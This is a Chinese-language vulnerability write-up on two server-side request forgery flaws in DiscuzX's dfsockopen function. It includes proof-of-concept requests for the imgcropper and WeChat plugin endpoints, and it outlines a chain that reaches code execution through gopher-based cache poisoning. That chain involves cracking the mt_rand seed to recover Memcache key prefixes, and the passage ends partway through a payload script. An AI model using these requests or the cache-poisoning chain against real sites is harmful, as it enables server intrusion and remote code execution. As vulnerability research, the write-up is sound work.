


DiscuzX 两处 SSRF 挖掘及利用

概述
我在调试分析 DiscuzX (以下简称 Dz)历史漏洞的时候,发现 Dz 的 SSRF 漏洞其实都是由一个叫
dfsockopen
的函数导致的,并且官方修补方式都是指哪补哪。于是简单过了一遍所有调用
dfsockopen
的地方,最终又找到两处 SSRF。本文将对这两处 SSRF 漏洞成因以及利用方式做简要探讨。
关键函数 dfsockopen
本次漏洞的关键函数
dfsockopen
:
function dfsockopen($url, $limit = 0, $post = '', $cookie = '', $bysocket = FALSE, $ip = '', $timeout = 15, $block = TRUE, $encodetype = 'URLENCODE', $allowcurl = TRUE, $position = 0, $files = array()) {
require_once libfile('function/filesock');
return _dfsockopen($url, $limit, $post, $cookie, $bysocket, $ip, $timeout, $block, $encodetype, $allowcurl, $position, $files);
可以看到,
dfsockopen
具体逻辑都是由
_dfsockopen
实现的。而
_dfsockopen
函数代码的大致流程是:对传入的 url 参数首先调用
parse_url
函数进行解析,然后检测 PHP 环境是否安装了 curl 扩展,如果是,那么接下来会用 curl 对传入的 url 参数发起请求;否则,则用
fsockopen
对解析出来的 host, port 建立 socket 连接,手动构造发送 HTTP 请求数据包。
_dfsockopen
函数代码比较长,这里只贴出其中调用 curl 进行处理的部分:
if(function_exists('curl_init') && function_exists('curl_exec') && $allowcurl) {
$ch = curl_init();
$httpheader = array();
if($ip) {
$httpheader[] = "Host: ".$host;
if($httpheader) {
curl_setopt($ch, CURLOPT_HTTPHEADER, $httpheader);
curl_setopt($ch, CURLOPT_URL, $scheme.'://'.($ip ? $ip : $host).($port ? ':'.$port : '').$path);
curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
curl_setopt($ch, CURLOPT_SSL_VERIFYHOST, false);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);
curl_setopt($ch, CURLOPT_HEADER, 1);
if($post) {
curl_setopt($ch, CURLOPT_POST, 1);
if($encodetype == 'URLENCODE') {
curl_setopt($ch, CURLOPT_POSTFIELDS, $post);
} else {
foreach($post as $k => $v) {
if(isset($files[$k])) {
$post[$k] = '@'.$files[$k];
foreach($files as $k => $file) {
if(!isset($post[$k]) && file_exists($file)) {
$post[$k] = '@'.$file;
curl_setopt($ch, CURLOPT_POSTFIELDS, $post);
if($cookie) {
curl_setopt($ch, CURLOPT_COOKIE, $cookie);
curl_setopt($ch, CURLOPT_CONNECTTIMEOUT, $timeout);
curl_setopt($ch, CURLOPT_TIMEOUT, $timeout);
$data = curl_exec($ch);
$status = curl_getinfo($ch);
$errno = curl_errno($ch);
curl_close($ch);
if($errno || $status['http_code'] != 200) {
return;
} else {
$GLOBALS['filesockheader'] = substr($data, 0, $status['header_size']);
$data = substr($data, $status['header_size']);
return !$limit ? $data : substr($data, 0, $limit);
可以发现,
dfsockopen
没有检查一个请求的地址是否是内网地址。除此之外,它会优先使用 curl 来构造发送请求,curl 是个很强大的网络请求程序,它默认支持的协议很多,其中包括“万能”的协议 gopher:


gopher 可以构造发送任意内容的数据包:


另外注意一点,这里代码中的 curl 选项配置跟随跳转:
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);
众所周知,跟随跳转在 SSRF 中可以 bypass 请求协议限制(虽然这里并没有)。除此之外,由于 Dz 中
_xss_check
函数会检查 url 中的特殊字符,如果检查到某些特殊字符就会进行拦截,因此还可以利用跟随跳转来绕过 url 中不能出现特殊字符的限制:
private function _xss_check() {
static $check = array('"', '>', '<', '\'', '(', ')', 'CONTENT-TRANSFER-ENCODING');
if(isset($_GET['formhash']) && $_GET['formhash'] !== formhash()) {
system_error('request_tainting');
if($_SERVER['REQUEST_METHOD'] == 'GET' ) {
$temp = $_SERVER['REQUEST_URI'];
} elseif(empty ($_GET['formhash'])) {
$temp = $_SERVER['REQUEST_URI'].file_get_contents('php://input');
} else {
$temp = '';
if(!empty($temp)) {
$temp = strtoupper(urldecode(urldecode($temp)));
foreach ($check as $str) {
if(strpos($temp, $str) !== false) {
system_error('request_tainting');
return true;
寻找漏洞
所以如果想再找一个 SSRF 的思路就有了,直接找哪些地方调用了
dfsockopen
并且 url 参数可控的即可。去年 10 月份的时候更新了两个关于 SSRF 的补丁:
- https:// gitee.com/ComsenzDiscuz /DiscuzX/commit/19fd20f7420397b88278ac1a0dae65fe50012506
- https:// gitee.com/ComsenzDiscuz /DiscuzX/commit/76a3c77c979f92dc1633ae581b5359db76096593
可以看到官方的修补办法都是简单粗暴,直接关闭对应的功能或者把功能仅限于对管理员开放。所以除了上面的两个已经被修补外,我粗略找了下,又发现了两个。
imgcropper SSRF
source/class/class_image.php
image
类
init
方法:
function init($method, $source, $target, $nosuffix = 0) {
global $_G;
$this->errorcode = 0;
if(empty($source)) {
return -2;
$parse = parse_url($source);
if(isset($parse['host'])) {
if(empty($target)) {
return -2;
$data = dfsockopen($source);
$this->tmpfile = $source = tempnam($_G['setting']['attachdir'].'./temp/', 'tmpimg_');
if(!$data || $source === FALSE) {
return -2;
file_put_contents($source, $data);
......
再找哪些地方调用了
image
类的
init
方法,发现
image
类的
Thumb
、
Cropper
、
Watermark
方法都调用了
init
。比如
Thumb
:
function Thumb($source, $target, $thumbwidth, $thumbheight, $thumbtype = 1, $nosuffix = 0) {
$return = $this->init('thumb', $source, $target, $nosuffix);
......
所以再找哪些地方调用了
image
类的
Thumb
方法,最终发现:
source/module/misc/misc_imgcropper.php
52-57行:
require_once libfile('class/image');
$image = new image();
$prefix = $_GET['picflag'] == 2 ? $_G['setting']['ftp']['attachurl'] : $_G['setting']['attachurl'];
if(!$image->Thumb($prefix.$_GET['cutimg'], $cropfile, $picwidth, $picheight)) {
showmessage('imagepreview_errorcode_'.$image->errorcode, null, null, array('showdialog' => true, 'closetime' => true));
下断点调试发现
$_G['setting']['ftp']['attachurl']
的值为
/
,而
$_G['setting']['attachurl']
的值是
data/attachment/
。所以似乎
$prefix
为
/
才有 SSRF 利用的可能。
一开始构造
cutimg=/10.0.1.1/get
,这样
$url
的值就为
//10.0.1.1/get
,按道理来说这应该算是一个正常的 url,但是结果却请求失败了。
仔细跟进
_dfsockopen
发现,在 PHP 环境安装有 cURL 时,进入 curl 处理的代码分支,直到这里:
curl_setopt($ch, CURLOPT_URL, $scheme.'://'.($ip ? $ip : $host).($port ? ':'.$port : '').$path);
$scheme
、
$host
、
$port
、
$path
都是
parse_url
解析 url 参数后的对应的值,而对像
//10.0.1.1/get
这样的 url 解析时,
$scheme
的值是
null
,因此最后拼接的结果是
://10.0.1.1/get
,没有协议,curl 最后对这种url的请求会自动在前面加上
HTTP://
,结果就变成了请求
HTTP://://10.0.1.1/get
,这种 url 在我的环境中会导致 curl 报错。
所以我去掉了 curl 扩展,让
_dfsockopen
函数代码走 socket 发包的流程,踩了
parse_url
和 Dz 代码的一些坑点(这里就不展开了,有兴趣的同学调下代码就知道了),最后发现像这样构造可以成功:
cutimg=/:@localhost:9090/dz-imgcropper-ssrfpoc:
POST /misc.php?mod=imgcropper&picflag=2&cutimg=/:@localhost:9090/dz-imgcropper-ssrf HTTP/1.1
Host: ubuntu-trusty.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Cookie: xkmD_2132_sid=E5sbVr; xkmD_2132_saltkey=m6Y8022s; xkmD_2132_lastvisit=1521612483; xkmD_2132_lastact=1521624907%09misc.php%09imgcropper; xkmD_2132_home_readfeed=1521616105; xkmD_2132_seccode=1.ecda87c571707d3f92; xkmD_2132_ulastactivity=a0f4A9CWpermv2t0GGOrf8%2BzCf6dZyAoQ3Sto7ORINqJeK4g3xcX; xkmD_2132_auth=40a4BIESn2PZVmGftNQ2%2BD1ImxpYr0HXke37YiChA2ruG6OryhLe0bUg53XKlioysCePIZGEO1jmlB1L4qbo; XG8F_2132_sid=fKyQMr; XG8F_2132_saltkey=U7lxxLwx; XG8F_2132_lastvisit=1521683793; XG8F_2132_lastact=1521699709%09index.php%09; XG8F_2132_ulastactivity=200fir8BflS1t8ODAa3R7YNsZTQ1k262ysLbc9wdHRzbPnMZ%2BOv7; XG8F_2132_auth=3711UP00sKWDx2Vo1DtO17C%2FvDfrelGOrwhtDmwu5vBjiXSHuPaFVJ%2FC%2BQi1mw4v4pJ66jx6otRFKfU03cBy; XG8F_2132_lip=172.16.99.1%2C1521688203; XG8F_2132_nofavfid=1; XG8F_2132_onlineusernum=3; XG8F_2132_sendmail=1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 36
imgcroppersubmit=1&formhash=f8472648
此时 url 即为
//:@localhost:9090/dz-imgcropper-ssrf
。SSRF 请求成功:


通过这种方式进行构造利用的话,不太需要额外的限制条件(只要求服务端 PHP 环境没有安装 curl 扩展),但是只能发 HTTP GET 请求,并且服务端不跟随跳转。漏洞危害有限。
后来 l3m0n 师傅也独立发现了这个漏洞,并且他发现较高版本的 curl 是可以成功请求
HTTP://:/
的,较高版本的 curl 会将这种 url 地址解析到 127.0.0.1 的 80 端口:


最后他再利用之前 PHP
parse_url
的解析 bug(
https://
bugs.php.net/bug.php?
id=73192
),及利用
parse_url
和 curl 对 url 的解析差异,成功进行 302 跳转到任意恶意地址,最后再 302 跳转到 gopher 就做到发送任意数据包。详情可以参考 l3m0n 的博客:
Discuz x3.4前台SSRF - l3m0n - 博客园
但是这种利用方式对 PHP、curl 版本都有特殊的要求,而且要服务端环境接受空 Host 的请求。总的来说,imgcropper SSRF 仍然比较鸡肋。
Weixin Plugin SSRF
source/plugin/wechat/wechat.class.php
WeChat
类
syncAvatar
方法:
static public function syncAvatar($uid, $avatar) {
if(!$uid || !$avatar) {
return false;
if(!$content = dfsockopen($avatar)) {
return false;
$tmpFile = DISCUZ_ROOT.'./data/avatar/'.TIMESTAMP.random(6);
file_put_contents($tmpFile, $content);
if(!is_file($tmpFile)) {
return false;
$result = uploadUcAvatar::upload($uid, $tmpFile);
unlink($tmpFile);
C::t('common_member')->update($uid, array('avatarstatus'=>'1'));
return $result;
source/plugin/wechat/wechat.inc.php
中调用了
WeChat::syncAvatar
,直接用
$_GET['avatar']
作为参数传进去:
......
elseif(($ac == 'register' && submitcheck('submit') || $ac == 'wxregister') && $_G['wechat']['setting']['wechat_allowregister']) {
......
$uid = WeChat::register($_GET['username'], $ac == 'wxregister');
if($uid && $_GET['avatar']) {
WeChat::syncAvatar($uid, $_GET['avatar']);
不过因为这里用到了微信登录的插件,所以要利用的话需要目标站开启微信登录:


这里 SSRF 的构造很简单,直接在
avatar
参数构造 url 即可(只是注意
wxopenid
参数每次请求都要足够随机保证没有重复,如果重复的话代码是无法走到发起请求的逻辑的):
poc:
http://target/plugin.php?id=wechat:wechat&ac=wxregister&username=vov&avatar=http://localhost:9090/dz-weixin-plugin-ssrf&wxopenid=dont_be_evil

Dz SSRF getshell
乌云关闭前 Jannock 给 Dz 交过需要一定条件命令执行的漏洞,当时由于漏洞还未公开乌云就已关闭所以具体的细节我已不得而知。不过我后来从网上各处搜罗查找资料,发现 chengable 写的一篇分析那个漏洞文章: discuz利用ssrf+缓存应用getshell漏洞分析 - CHENGABLE BLOG ,从而知道是用 SSRF 篡改缓存从而 getshell。本着学习的态度,我搭环境调试了这个精彩的漏洞利用方式,并且发现除了 Redis,攻击 Memcache 也是可以的,只不过要多踩一个坑。
先说结论:Dz 由
dfsockopen
函数导致的 SSRF,如果要 getshell,目标站需要满足以下几个条件:
- 服务端 PHP 环境安装有 curl 扩展(为了通过 curl 使用 gopher 协议)
- 使用 Memcache 或未设置密码认证的 Redis 进行缓存
由于 imgcropper SSRF 利用限制较多,所以这里我用 Weixin Plugin SSRF进行演示。
SSRF 攻击 Memcache
Dz 整合 Memcache 配置成功后,默认情况下网站首页右下角会出现
MemCache On
的标志:


Dz 在安装的时候,对于缓存中的键名加了随机字符串作为前缀。所以如果 SSRF 要攻击 Memcache ,第一个问题是,如何找到正确的键名?
install/index.php
345-357行:
$uid = DZUCFULL ? 1 : $adminuser['uid'];
$authkey = md5($_SERVER['SERVER_ADDR'].$_SERVER['HTTP_USER_AGENT'].$dbhost.$dbuser.$dbpw.$dbname.$username.$password.$pconnect.substr($timestamp, 0, 8)).random(18);
$_config['db'][1]['dbhost'] = $dbhost;
$_config['db'][1]['dbname'] = $dbname;
$_config['db'][1]['dbpw'] = $dbpw;
$_config['db'][1]['dbuser'] = $dbuser;
$_config['db'][1]['tablepre'] = $tablepre;
$_config['admincp']['founder'] = (string)$uid;
$_config['security']['authkey'] = $authkey;
$_config['cookie']['cookiepre'] = random(4).'_';
$_config['memory']['prefix'] = random(6).'_';
save_config_file(ROOT_PATH.CONFIG, $_config, $default_config);
这是 Dz 在安装的时候的一段代码,这段代码设置了 authkey、Cookie 前缀以及缓存键名前缀,其中用到了
random
函数生成随机字符串。所以跟进这个
random
:
function random($length) {
$hash = '';
$chars = 'ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyz';
$max = strlen($chars) - 1;
PHP_VERSION < '4.2.0' && mt_srand((double)microtime() * 1000000);
for($i = 0; $i < $length; $i++) {
$hash .= $chars[mt_rand(0, $max)];
return $hash;
可以发现,如果 PHP 版本大于 4.2.0,那么
mt_rand
随机数的种子是不变的。也就是说,生成 authkey、Cookie 前缀以及缓存键名前缀时调用的
mt_rand
用的都是同一个种子,而 Cookie 前缀是已知的,通过观察 HTTP 请求就可以知道。因此,随机数播种的种子可以被缩到一个极小的范围内进行猜解。这里可以用
php_mt_seed
进行种子爆破。
通过
mt_rand
种子的猜解,缓存键名前缀的可能性从 62^6 缩小到不到 1000 个,这就完全属于可以爆破的范畴了。对猜解出来的所有可能的缓存键名前缀分别构造 SSRF 请求发送到服务器,最后即能更改某一键名对应的键值。
Memcache 缓存键名的问题解决了,接下来的问题是,缓存数据被加载到哪了?如何通过修改缓存数据来 getshell?
这一部分的思路就可以直接参照 chengable 写的那篇文章了,
output_replace
函数细节有略微变化,但大体思路是一致的,所以我也不再赘述了。
最后准备用 gopher 协议构造 SSRF 的 payload。写这样一段代码(先假设缓存键名前缀是
IwRW7l
):
<?php
$_G['setting']['output']['preg']['search']['plugins'] = '/.*/';
$_G['setting']['output']['preg']['replace']['plugins'] = 'phpinfo()';
$_G['setting']['rewritestatus'] = 1;
$memcache = new Memcache;